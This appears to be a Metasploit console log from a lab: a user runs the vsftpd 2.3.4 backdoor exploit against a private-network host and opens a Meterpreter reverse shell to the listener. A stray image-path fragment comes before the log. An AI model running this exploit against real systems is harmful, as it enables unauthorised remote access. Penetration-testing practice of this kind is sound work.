 LHOST → 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.102:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44583) at 2026-09-04 07:27:21 -0400